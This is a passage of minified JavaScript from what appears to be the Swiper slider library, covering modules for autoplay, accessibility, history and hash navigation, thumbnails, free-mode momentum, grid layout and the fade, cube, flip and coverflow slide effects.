_freeModeNoMomentumRelease",(()=>{t.params.lazy.enabled&&(t.params.lazy.checkInView?c():l())})),r("transitionStart",(()=>{t.params.lazy.enabled&&(t.params.lazy.loadOnTransitionStart||!t.params.lazy.loadOnTransitionStart&&!s)&&(t.params.lazy.checkInView?c():l())})),r("transitionEnd",(()=>{t.params.lazy.enabled&&!t.params.lazy.loadOnTransitionStart&&(t.params.lazy.checkInView?c():l())})),r("slideChange",(()=>{const{lazy:e,cssMode:n,watchSlidesProgress:r,touchReleaseOnEdges:i,resistanceRatio:a}=t.params;e.enabled&&(n||r&&(i||0===a))&&l()})),Object.assign(t.lazy,{load:l,loadInSlide:o})},function(e){let{swiper:t,extendParams:n,on:r}=e;function i(e,t){const n=function(){let e,t,n;return(r,i)=>{for(t=-1,e=r.length;e-t>1;)n=e+t>>1,r[n]<=i?t=n:e=n;return e}}();let r,i;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(i=n(this.x,e),r=i-1,(e-this.x[r])*(this.y[i]-this.y[r])/(this.x[i]-this.x[r])+this.y[r]):0},this}function a(){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)}n({controller:{control:void 0,inverse:!1,by:"slide"}}),t.controller={control:void 0},r("beforeInit",(()=>{t.controller.control=t.params.controller.control})),r("update",(()=>{a()})),r("resize",(()=>{a()})),r("observerUpdate",(()=>{a()})),r("setTranslate",((e,n,r)=>{t.controller.control&&t.controller.setTranslate(n,r)})),r("setTransition",((e,n,r)=>{t.controller.control&&t.controller.setTransition(n,r)})),Object.assign(t.controller,{setTranslate:function(e,n){const r=t.controller.control;let a,s;const o=t.constructor;function l(e){const n=t.rtlTranslate?-t.translate:t.translate;"slide"===t.params.controller.by&&(!function(e){t.controller.spline||(t.controller.spline=t.params.loop?new i(t.slidesGrid,e.slidesGrid):new i(t.snapGrid,e.snapGrid))}(e),s=-t.controller.spline.interpolate(-n)),s&&"container"!==t.params.controller.by||(a=(e.maxTranslate()-e.minTranslate())/(t.maxTranslate()-t.minTranslate()),s=(n-t.minTranslate())*a+e.minTranslate()),t.params.controller.inverse&&(s=e.maxTranslate()-s),e.updateProgress(s),e.setTranslate(s,t),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(let e=0;e<r.length;e+=1)r[e]!==n&&r[e]instanceof o&&l(r[e]);else r instanceof o&&n!==r&&l(r)},setTransition:function(e,n){const r=t.constructor,i=t.controller.control;let a;function s(n){n.setTransition(e,t),0!==e&&(n.transitionStart(),n.params.autoHeight&&vl((()=>{n.updateAutoHeight()})),n.$wrapperEl.transitionEnd((()=>{i&&(n.params.loop&&"slide"===t.params.controller.by&&n.loopFix(),n.transitionEnd())})))}if(Array.isArray(i))for(a=0;a<i.length;a+=1)i[a]!==n&&i[a]instanceof r&&s(i[a]);else i instanceof r&&n!==i&&s(i)}})},function(e){let{swiper:t,extendParams:n,on:r}=e;n({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null}});let i=null;function a(e){const t=i;0!==t.length&&(t.html(""),t.html(e))}function s(e){e.attr("tabIndex","0")}function o(e){e.attr("tabIndex","-1")}function l(e,t){e.attr("role",t)}function c(e,t){e.attr("aria-roledescription",t)}function u(e,t){e.attr("aria-label",t)}function p(e){e.attr("aria-disabled",!0)}function d(e){e.attr("aria-disabled",!1)}function f(e){if(13!==e.keyCode&&32!==e.keyCode)return;const n=t.params.a11y,r=hl(e.target);t.navigation&&t.navigation.$nextEl&&r.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?a(n.lastSlideMessage):a(n.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&r.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?a(n.firstSlideMessage):a(n.prevSlideMessage)),t.pagination&&r.is(nc(t.params.pagination.bulletClass))&&r[0].click()}function h(){return t.pagination&&t.pagination.bullets&&t.pagination.bullets.length}function v(){return h()&&t.params.pagination.clickable}const m=(e,t,n)=>{s(e),"BUTTON"!==e[0].tagName&&(l(e,"button"),e.on("keydown",f)),u(e,n),function(e,t){e.attr("aria-controls",t)}(e,t)},g=e=>{const n=e.target.closest(`.${t.params.slideClass}`);if(!n||!t.slides.includes(n))return;const r=t.slides.indexOf(n)===t.activeIndex,i=t.params.watchSlidesProgress&&t.visibleSlides&&t.visibleSlides.includes(n);r||i||t.slideTo(t.slides.indexOf(n),0)};function w(){const e=t.params.a11y;t.$el.append(i);const n=t.$el;e.containerRoleDescriptionMessage&&c(n,e.containerRoleDescriptionMessage),e.containerMessage&&u(n,e.containerMessage);const r=t.$wrapperEl,a=e.id||r.attr("id")||`swiper-wrapper-${s=16,void 0===s&&(s=16),"x".repeat(s).replace(/x/g,(()=>Math.round(16*Math.random()).toString(16)))}`;var s;const o=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";var p;p=a,r.attr("id",p),function(e,t){e.attr("aria-live",t)}(r,o),e.itemRoleDescriptionMessage&&c(hl(t.slides),e.itemRoleDescriptionMessage),l(hl(t.slides),e.slideRole);const d=t.params.loop?t.slides.filter((e=>!e.classList.contains(t.params.slideDuplicateClass))).length:t.slides.length;let h,w;t.slides.each(((n,r)=>{const i=hl(n),a=t.params.loop?parseInt(i.attr("data-swiper-slide-index"),10):r;u(i,e.slideLabelMessage.replace(/\{\{index\}\}/,a+1).replace(/\{\{slidesLength\}\}/,d))})),t.navigation&&t.navigation.$nextEl&&(h=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(w=t.navigation.$prevEl),h&&h.length&&m(h,a,e.nextSlideMessage),w&&w.length&&m(w,a,e.prevSlideMessage),v()&&t.pagination.$el.on("keydown",nc(t.params.pagination.bulletClass),f),t.$el.on("focus",g,!0)}r("beforeInit",(()=>{i=hl(`<span class="${t.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)})),r("afterInit",(()=>{t.params.a11y.enabled&&w()})),r("fromEdge toEdge afterInit lock unlock",(()=>{t.params.a11y.enabled&&function(){if(t.params.loop||t.params.rewind||!t.navigation)return;const{$nextEl:e,$prevEl:n}=t.navigation;n&&n.length>0&&(t.isBeginning?(p(n),o(n)):(d(n),s(n))),e&&e.length>0&&(t.isEnd?(p(e),o(e)):(d(e),s(e)))}()})),r("paginationUpdate",(()=>{t.params.a11y.enabled&&function(){const e=t.params.a11y;h()&&t.pagination.bullets.each((n=>{const r=hl(n);t.params.pagination.clickable&&(s(r),t.params.pagination.renderBullet||(l(r,"button"),u(r,e.paginationBulletMessage.replace(/\{\{index\}\}/,r.index()+1)))),r.is(`.${t.params.pagination.bulletActiveClass}`)?r.attr("aria-current","true"):r.removeAttr("aria-current")}))}()})),r("destroy",(()=>{t.params.a11y.enabled&&function(){let e,n;i&&i.length>0&&i.remove(),t.navigation&&t.navigation.$nextEl&&(e=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(n=t.navigation.$prevEl),e&&e.off("keydown",f),n&&n.off("keydown",f),v()&&t.pagination.$el.off("keydown",nc(t.params.pagination.bulletClass),f),t.$el.off("focus",g,!0)}()}))},function(e){let{swiper:t,extendParams:n,on:r}=e;n({history:{enabled:!1,root:"",replaceState:!1,key:"slides"}});let i=!1,a={};const s=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),o=e=>{const t=sl();let n;n=e?new URL(e):t.location;const r=n.pathname.slice(1).split("/").filter((e=>""!==e)),i=r.length;return{key:r[i-2],value:r[i-1]}},l=(e,n)=>{const r=sl();if(!i||!t.params.history.enabled)return;let a;a=t.params.url?new URL(t.params.url):r.location;const o=t.slides.eq(n);let l=s(o.attr("data-history"));if(t.params.history.root.length>0){let n=t.params.history.root;"/"===n[n.length-1]&&(n=n.slice(0,n.length-1)),l=`${n}/${e}/${l}`}else a.pathname.includes(e)||(l=`${e}/${l}`);const c=r.history.state;c&&c.value===l||(t.params.history.replaceState?r.history.replaceState({value:l},null,l):r.history.pushState({value:l},null,l))},c=(e,n,r)=>{if(n)for(let i=0,a=t.slides.length;i<a;i+=1){const a=t.slides.eq(i);if(s(a.attr("data-history"))===n&&!a.hasClass(t.params.slideDuplicateClass)){const n=a.index();t.slideTo(n,e,r)}}else t.slideTo(0,e,r)},u=()=>{a=o(t.params.url),c(t.params.speed,t.paths.value,!1)};r("init",(()=>{t.params.history.enabled&&(()=>{const e=sl();if(t.params.history){if(!e.history||!e.history.pushState)return t.params.history.enabled=!1,void(t.params.hashNavigation.enabled=!0);i=!0,a=o(t.params.url),(a.key||a.value)&&(c(0,a.value,t.params.runCallbacksOnInit),t.params.history.replaceState||e.addEventListener("popstate",u))}})()})),r("destroy",(()=>{t.params.history.enabled&&(()=>{const e=sl();t.params.history.replaceState||e.removeEventListener("popstate",u)})()})),r("transitionEnd _freeModeNoMomentumRelease",(()=>{i&&l(t.params.history.key,t.activeIndex)})),r("slideChange",(()=>{i&&t.params.cssMode&&l(t.params.history.key,t.activeIndex)}))},function(e){let{swiper:t,extendParams:n,emit:r,on:i}=e,a=!1;const s=il(),o=sl();n({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}});const l=()=>{r("hashChange");const e=s.location.hash.replace("#","");if(e!==t.slides.eq(t.activeIndex).attr("data-hash")){const n=t.$wrapperEl.children(`.${t.params.slideClass}[data-hash="${e}"]`).index();if(void 0===n)return;t.slideTo(n)}},c=()=>{if(a&&t.params.hashNavigation.enabled)if(t.params.hashNavigation.replaceState&&o.history&&o.history.replaceState)o.history.replaceState(null,null,`#${t.slides.eq(t.activeIndex).attr("data-hash")}`||""),r("hashSet");else{const e=t.slides.eq(t.activeIndex),n=e.attr("data-hash")||e.attr("data-history");s.location.hash=n||"",r("hashSet")}};i("init",(()=>{t.params.hashNavigation.enabled&&(()=>{if(!t.params.hashNavigation.enabled||t.params.history&&t.params.history.enabled)return;a=!0;const e=s.location.hash.replace("#","");if(e){const n=0;for(let r=0,i=t.slides.length;r<i;r+=1){const i=t.slides.eq(r);if((i.attr("data-hash")||i.attr("data-history"))===e&&!i.hasClass(t.params.slideDuplicateClass)){const e=i.index();t.slideTo(e,n,t.params.runCallbacksOnInit,!0)}}}t.params.hashNavigation.watchState&&hl(o).on("hashchange",l)})()})),i("destroy",(()=>{t.params.hashNavigation.enabled&&t.params.hashNavigation.watchState&&hl(o).off("hashchange",l)})),i("transitionEnd _freeModeNoMomentumRelease",(()=>{a&&c()})),i("slideChange",(()=>{a&&t.params.cssMode&&c()}))},function(e){let t,{swiper:n,extendParams:r,on:i,emit:a}=e;function s(){const e=n.slides.eq(n.activeIndex);let r=n.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(r=e.attr("data-swiper-autoplay")||n.params.autoplay.delay),clearTimeout(t),t=vl((()=>{let e;n.params.autoplay.reverseDirection?n.params.loop?(n.loopFix(),e=n.slidePrev(n.params.speed,!0,!0),a("autoplay")):n.isBeginning?n.params.autoplay.stopOnLastSlide?l():(e=n.slideTo(n.slides.length-1,n.params.speed,!0,!0),a("autoplay")):(e=n.slidePrev(n.params.speed,!0,!0),a("autoplay")):n.params.loop?(n.loopFix(),e=n.slideNext(n.params.speed,!0,!0),a("autoplay")):n.isEnd?n.params.autoplay.stopOnLastSlide?l():(e=n.slideTo(0,n.params.speed,!0,!0),a("autoplay")):(e=n.slideNext(n.params.speed,!0,!0),a("autoplay")),(n.params.cssMode&&n.autoplay.running||!1===e)&&s()}),r)}function o(){return void 0===t&&(!n.autoplay.running&&(n.autoplay.running=!0,a("autoplayStart"),s(),!0))}function l(){return!!n.autoplay.running&&(void 0!==t&&(t&&(clearTimeout(t),t=void 0),n.autoplay.running=!1,a("autoplayStop"),!0))}function c(e){n.autoplay.running&&(n.autoplay.paused||(t&&clearTimeout(t),n.autoplay.paused=!0,0!==e&&n.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((e=>{n.$wrapperEl[0].addEventListener(e,p)})):(n.autoplay.paused=!1,s())))}function u(){const e=il();"hidden"===e.visibilityState&&n.autoplay.running&&c(),"visible"===e.visibilityState&&n.autoplay.paused&&(s(),n.autoplay.paused=!1)}function p(e){n&&!n.destroyed&&n.$wrapperEl&&e.target===n.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((e=>{n.$wrapperEl[0].removeEventListener(e,p)})),n.autoplay.paused=!1,n.autoplay.running?s():l())}function d(){n.params.autoplay.disableOnInteraction?l():(a("autoplayPause"),c()),["transitionend","webkitTransitionEnd"].forEach((e=>{n.$wrapperEl[0].removeEventListener(e,p)}))}function f(){n.params.autoplay.disableOnInteraction||(n.autoplay.paused=!1,a("autoplayResume"),s())}n.autoplay={running:!1,paused:!1},r({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}}),i("init",(()=>{if(n.params.autoplay.enabled){o();il().addEventListener("visibilitychange",u),n.params.autoplay.pauseOnMouseEnter&&(n.$el.on("mouseenter",d),n.$el.on("mouseleave",f))}})),i("beforeTransitionStart",((e,t,r)=>{n.autoplay.running&&(r||!n.params.autoplay.disableOnInteraction?n.autoplay.pause(t):l())})),i("sliderFirstMove",(()=>{n.autoplay.running&&(n.params.autoplay.disableOnInteraction?l():c())})),i("touchEnd",(()=>{n.params.cssMode&&n.autoplay.paused&&!n.params.autoplay.disableOnInteraction&&s()})),i("destroy",(()=>{n.$el.off("mouseenter",d),n.$el.off("mouseleave",f),n.autoplay.running&&l();il().removeEventListener("visibilitychange",u)})),Object.assign(n.autoplay,{pause:c,run:s,start:o,stop:l})},function(e){let{swiper:t,extendParams:n,on:r}=e;n({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let i=!1,a=!1;function s(){const e=t.thumbs.swiper;if(!e||e.destroyed)return;const n=e.clickedIndex,r=e.clickedSlide;if(r&&hl(r).hasClass(t.params.thumbs.slideThumbActiveClass))return;if(null==n)return;let i;if(i=e.params.loop?parseInt(hl(e.clickedSlide).attr("data-swiper-slide-index"),10):n,t.params.loop){let e=t.activeIndex;t.slides.eq(e).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,e=t.activeIndex);const n=t.slides.eq(e).prevAll(`[data-swiper-slide-index="${i}"]`).eq(0).index(),r=t.slides.eq(e).nextAll(`[data-swiper-slide-index="${i}"]`).eq(0).index();i=void 0===n?r:void 0===r?n:r-e<e-n?r:n}t.slideTo(i)}function o(){const{thumbs:e}=t.params;if(i)return!1;i=!0;const n=t.constructor;if(e.swiper instanceof n)t.thumbs.swiper=e.swiper,Object.assign(t.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(t.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1});else if(wl(e.swiper)){const r=Object.assign({},e.swiper);Object.assign(r,{watchSlidesProgress:!0,slideToClickedSlide:!1}),t.thumbs.swiper=new n(r),a=!0}return t.thumbs.swiper.$el.addClass(t.params.thumbs.thumbsContainerClass),t.thumbs.swiper.on("tap",s),!0}function l(e){const n=t.thumbs.swiper;if(!n||n.destroyed)return;const r="auto"===n.params.slidesPerView?n.slidesPerViewDynamic():n.params.slidesPerView,i=t.params.thumbs.autoScrollOffset,a=i&&!n.params.loop;if(t.realIndex!==n.realIndex||a){let s,o,l=n.activeIndex;if(n.params.loop){n.slides.eq(l).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,l=n.activeIndex);const e=n.slides.eq(l).prevAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index(),r=n.slides.eq(l).nextAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index();s=void 0===e?r:void 0===r?e:r-l==l-e?n.params.slidesPerGroup>1?r:l:r-l<l-e?r:e,o=t.activeIndex>t.previousIndex?"next":"prev"}else s=t.realIndex,o=s>t.previousIndex?"next":"prev";a&&(s+="next"===o?i:-1*i),n.visibleSlidesIndexes&&n.visibleSlidesIndexes.indexOf(s)<0&&(n.params.centeredSlides?s=s>l?s-Math.floor(r/2)+1:s+Math.floor(r/2)-1:s>l&&n.params.slidesPerGroup,n.slideTo(s,e?0:void 0))}let s=1;const o=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(s=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(s=1),s=Math.floor(s),n.slides.removeClass(o),n.params.loop||n.params.virtual&&n.params.virtual.enabled)for(let e=0;e<s;e+=1)n.$wrapperEl.children(`[data-swiper-slide-index="${t.realIndex+e}"]`).addClass(o);else for(let e=0;e<s;e+=1)n.slides.eq(t.realIndex+e).addClass(o)}t.thumbs={swiper:null},r("beforeInit",(()=>{const{thumbs:e}=t.params;e&&e.swiper&&(o(),l(!0))})),r("slideChange update resize observerUpdate",(()=>{l()})),r("setTransition",((e,n)=>{const r=t.thumbs.swiper;r&&!r.destroyed&&r.setTransition(n)})),r("beforeDestroy",(()=>{const e=t.thumbs.swiper;e&&!e.destroyed&&a&&e.destroy()})),Object.assign(t.thumbs,{init:o,update:l})},function(e){let{swiper:t,extendParams:n,emit:r,once:i}=e;n({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(t,{freeMode:{onTouchStart:function(){const e=t.getTranslate();t.setTranslate(e),t.setTransition(0),t.touchEventsData.velocities.length=0,t.freeMode.onTouchEnd({currentPos:t.rtl?t.translate:-t.translate})},onTouchMove:function(){const{touchEventsData:e,touches:n}=t;0===e.velocities.length&&e.velocities.push({position:n[t.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:n[t.isHorizontal()?"currentX":"currentY"],time:ml()})},onTouchEnd:function(e){let{currentPos:n}=e;const{params:a,$wrapperEl:s,rtlTranslate:o,snapGrid:l,touchEventsData:c}=t,u=ml()-c.touchStartTime;if(n<-t.minTranslate())t.slideTo(t.activeIndex);else if(n>-t.maxTranslate())t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1);else{if(a.freeMode.momentum){if(c.velocities.length>1){const e=c.velocities.pop(),n=c.velocities.pop(),r=e.position-n.position,i=e.time-n.time;t.velocity=r/i,t.velocity/=2,Math.abs(t.velocity)<a.freeMode.minimumVelocity&&(t.velocity=0),(i>150||ml()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=a.freeMode.momentumVelocityRatio,c.velocities.length=0;let e=1e3*a.freeMode.momentumRatio;const n=t.velocity*e;let u=t.translate+n;o&&(u=-u);let p,d=!1;const f=20*Math.abs(t.velocity)*a.freeMode.momentumBounceRatio;let h;if(u<t.maxTranslate())a.freeMode.momentumBounce?(u+t.maxTranslate()<-f&&(u=t.maxTranslate()-f),p=t.maxTranslate(),d=!0,c.allowMomentumBounce=!0):u=t.maxTranslate(),a.loop&&a.centeredSlides&&(h=!0);else if(u>t.minTranslate())a.freeMode.momentumBounce?(u-t.minTranslate()>f&&(u=t.minTranslate()+f),p=t.minTranslate(),d=!0,c.allowMomentumBounce=!0):u=t.minTranslate(),a.loop&&a.centeredSlides&&(h=!0);else if(a.freeMode.sticky){let e;for(let t=0;t<l.length;t+=1)if(l[t]>-u){e=t;break}u=Math.abs(l[e]-u)<Math.abs(l[e-1]-u)||"next"===t.swipeDirection?l[e]:l[e-1],u=-u}if(h&&i("transitionEnd",(()=>{t.loopFix()})),0!==t.velocity){if(e=o?Math.abs((-u-t.translate)/t.velocity):Math.abs((u-t.translate)/t.velocity),a.freeMode.sticky){const n=Math.abs((o?-u:u)-t.translate),r=t.slidesSizesGrid[t.activeIndex];e=n<r?a.speed:n<2*r?1.5*a.speed:2.5*a.speed}}else if(a.freeMode.sticky)return void t.slideToClosest();a.freeMode.momentumBounce&&d?(t.updateProgress(p),t.setTransition(e),t.setTranslate(u),t.transitionStart(!0,t.swipeDirection),t.animating=!0,s.transitionEnd((()=>{t&&!t.destroyed&&c.allowMomentumBounce&&(r("momentumBounce"),t.setTransition(a.speed),setTimeout((()=>{t.setTranslate(p),s.transitionEnd((()=>{t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(r("_freeModeNoMomentumRelease"),t.updateProgress(u),t.setTransition(e),t.setTranslate(u),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,s.transitionEnd((()=>{t&&!t.destroyed&&t.transitionEnd()})))):t.updateProgress(u),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(a.freeMode.sticky)return void t.slideToClosest();a.freeMode&&r("_freeModeNoMomentumRelease")}(!a.freeMode.momentum||u>=a.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}}}})},function(e){let t,n,r,{swiper:i,extendParams:a}=e;a({grid:{rows:1,fill:"column"}}),i.grid={initSlides:e=>{const{slidesPerView:a}=i.params,{rows:s,fill:o}=i.params.grid;n=t/s,r=Math.floor(e/s),t=Math.floor(e/s)===e/s?e:Math.ceil(e/s)*s,"auto"!==a&&"row"===o&&(t=Math.max(t,a*s))},updateSlide:(e,a,s,o)=>{const{slidesPerGroup:l,spaceBetween:c}=i.params,{rows:u,fill:p}=i.params.grid;let d,f,h;if("row"===p&&l>1){const n=Math.floor(e/(l*u)),r=e-u*l*n,i=0===n?l:Math.min(Math.ceil((s-n*u*l)/u),l);h=Math.floor(r/i),f=r-h*i+n*l,d=f+h*t/u,a.css({"-webkit-order":d,order:d})}else"column"===p?(f=Math.floor(e/u),h=e-f*u,(f>r||f===r&&h===u-1)&&(h+=1,h>=u&&(h=0,f+=1))):(h=Math.floor(e/n),f=e-h*n);a.css(o("margin-top"),0!==h?c&&`${c}px`:"")},updateWrapperSize:(e,n,r)=>{const{spaceBetween:a,centeredSlides:s,roundLengths:o}=i.params,{rows:l}=i.params.grid;if(i.virtualSize=(e+a)*t,i.virtualSize=Math.ceil(i.virtualSize/l)-a,i.$wrapperEl.css({[r("width")]:`${i.virtualSize+a}px`}),s){n.splice(0,n.length);const e=[];for(let t=0;t<n.length;t+=1){let r=n[t];o&&(r=Math.floor(r)),n[t]<i.virtualSize+n[0]&&e.push(r)}n.push(...e)}}}},function(e){let{swiper:t}=e;Object.assign(t,{appendSlide:rc.bind(t),prependSlide:ic.bind(t),addSlide:ac.bind(t),removeSlide:sc.bind(t),removeAllSlides:oc.bind(t)})},function(e){let{swiper:t,extendParams:n,on:r}=e;n({fadeEffect:{crossFade:!1,transformEl:null}}),lc({effect:"fade",swiper:t,on:r,setTranslate:()=>{const{slides:e}=t,n=t.params.fadeEffect;for(let r=0;r<e.length;r+=1){const e=t.slides.eq(r);let i=-e[0].swiperSlideOffset;t.params.virtualTranslate||(i-=t.translate);let a=0;t.isHorizontal()||(a=i,i=0);const s=t.params.fadeEffect.crossFade?Math.max(1-Math.abs(e[0].progress),0):1+Math.min(Math.max(e[0].progress,-1),0);cc(n,e).css({opacity:s}).transform(`translate3d(${i}px, ${a}px, 0px)`)}},setTransition:e=>{const{transformEl:n}=t.params.fadeEffect;(n?t.slides.find(n):t.slides).transition(e),uc({swiper:t,duration:e,transformEl:n,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})},function(e){let{swiper:t,extendParams:n,on:r}=e;n({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}}),lc({effect:"cube",swiper:t,on:r,setTranslate:()=>{const{$el:e,$wrapperEl:n,slides:r,width:i,height:a,rtlTranslate:s,size:o,browser:l}=t,c=t.params.cubeEffect,u=t.isHorizontal(),p=t.virtual&&t.params.virtual.enabled;let d,f=0;c.shadow&&(u?(d=n.find(".swiper-cube-shadow"),0===d.length&&(d=hl('<div class="swiper-cube-shadow"></div>'),n.append(d)),d.css({height:`${i}px`})):(d=e.find(".swiper-cube-shadow"),0===d.length&&(d=hl('<div class="swiper-cube-shadow"></div>'),e.append(d))));for(let e=0;e<r.length;e+=1){const t=r.eq(e);let n=e;p&&(n=parseInt(t.attr("data-swiper-slide-index"),10));let i=90*n,a=Math.floor(i/360);s&&(i=-i,a=Math.floor(-i/360));const l=Math.max(Math.min(t[0].progress,1),-1);let d=0,h=0,v=0;n%4==0?(d=4*-a*o,v=0):(n-1)%4==0?(d=0,v=4*-a*o):(n-2)%4==0?(d=o+4*a*o,v=o):(n-3)%4==0&&(d=-o,v=3*o+4*o*a),s&&(d=-d),u||(h=d,d=0);const m=`rotateX(${u?0:-i}deg) rotateY(${u?i:0}deg) translate3d(${d}px, ${h}px, ${v}px)`;if(l<=1&&l>-1&&(f=90*n+90*l,s&&(f=90*-n-90*l)),t.transform(m),c.slideShadows){let e=u?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),n=u?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom");0===e.length&&(e=hl(`<div class="swiper-slide-shadow-${u?"left":"top"}"></div>`),t.append(e)),0===n.length&&(n=hl(`<div class="swiper-slide-shadow-${u?"right":"bottom"}"></div>`),t.append(n)),e.length&&(e[0].style.opacity=Math.max(-l,0)),n.length&&(n[0].style.opacity=Math.max(l,0))}}if(n.css({"-webkit-transform-origin":`50% 50% -${o/2}px`,"transform-origin":`50% 50% -${o/2}px`}),c.shadow)if(u)d.transform(`translate3d(0px, ${i/2+c.shadowOffset}px, ${-i/2}px) rotateX(90deg) rotateZ(0deg) scale(${c.shadowScale})`);else{const e=Math.abs(f)-90*Math.floor(Math.abs(f)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),n=c.shadowScale,r=c.shadowScale/t,i=c.shadowOffset;d.transform(`scale3d(${n}, 1, ${r}) translate3d(0px, ${a/2+i}px, ${-a/2/r}px) rotateX(-90deg)`)}const h=l.isSafari||l.isWebView?-o/2:0;n.transform(`translate3d(0px,0,${h}px) rotateX(${t.isHorizontal()?0:f}deg) rotateY(${t.isHorizontal()?-f:0}deg)`)},setTransition:e=>{const{$el:n,slides:r}=t;r.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.cubeEffect.shadow&&!t.isHorizontal()&&n.find(".swiper-cube-shadow").transition(e)},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function(e){let{swiper:t,extendParams:n,on:r}=e;n({flipEffect:{slideShadows:!0,limitRotation:!0,transformEl:null}}),lc({effect:"flip",swiper:t,on:r,setTranslate:()=>{const{slides:e,rtlTranslate:n}=t,r=t.params.flipEffect;for(let i=0;i<e.length;i+=1){const a=e.eq(i);let s=a[0].progress;t.params.flipEffect.limitRotation&&(s=Math.max(Math.min(a[0].progress,1),-1));const o=a[0].swiperSlideOffset;let l=-180*s,c=0,u=t.params.cssMode?-o-t.translate:-o,p=0;if(t.isHorizontal()?n&&(l=-l):(p=u,u=0,c=-l,l=0),a[0].style.zIndex=-Math.abs(Math.round(s))+e.length,r.slideShadows){let e=t.isHorizontal()?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"),n=t.isHorizontal()?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom");0===e.length&&(e=pc(r,a,t.isHorizontal()?"left":"top")),0===n.length&&(n=pc(r,a,t.isHorizontal()?"right":"bottom")),e.length&&(e[0].style.opacity=Math.max(-s,0)),n.length&&(n[0].style.opacity=Math.max(s,0))}const d=`translate3d(${u}px, ${p}px, 0px) rotateX(${c}deg) rotateY(${l}deg)`;cc(r,a).transform(d)}},setTransition:e=>{const{transformEl:n}=t.params.flipEffect;(n?t.slides.find(n):t.slides).transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),uc({swiper:t,duration:e,transformEl:n})},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})},function(e){let{swiper:t,extendParams:n,on:r}=e;n({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0,transformEl:null}}),lc({effect:"coverflow",swiper:t,on:r,setTranslate:()=>{const{width:e,height:n,slides:r,slidesSizesGrid:i}=t,a=t.params.coverflowEffect,s=t.isHorizontal(),o=t.translate,l=s?e/2-o:n/2-o,c=s?a.rotate:-a.rotate,u=a.depth;for(let e=0,t=r.length;e<t;e+=1){const t=r.eq(e),n=i[e],o=(l-t[0].swiperSlideOffset-n/2)/n,p="function"==typeof a.modifier?a.modifier(o):o*a.modifier;let d=s?c*p:0,f=s?0:c*p,h=-u*Math.abs(p),v=a.stretch;"string"==typeof v&&-1!==v.indexOf("%")&&(v=parseFloat(a.stretch)/100*n);let 